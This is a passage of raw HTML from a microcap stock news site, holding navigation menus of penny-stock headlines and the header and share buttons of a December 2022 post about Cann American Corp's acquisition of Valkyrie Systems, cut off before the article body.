https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-12-02">December 2, 2022</time></span>
										<meta itemprop="dateModified" content="2022-12-02 8:34 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="249" height="249" src="https://microcapdaily.com/wp-content/uploads/2022/12/249.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2022/12/249.jpeg 249w, https://microcapdaily.com/wp-content/uploads/2022/12/249-150x150.jpeg 150w" sizes="(max-width: 249px) 100vw, 249px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2022/12/249.jpeg">
												<meta itemprop="width" content="249">
												<meta itemprop="height" content="249">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/&amp;t=Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group) -&amp;url=https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/&amp;media=https://microcapdaily.com/wp-content/uploads/2022/12/249.jpeg&amp;description=Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/&amp;t=Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group) -&amp;url=https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/&amp;media=https://microcapdaily.com/wp-content/uploads/2022/12/249.jpeg&amp;description=Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group) https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
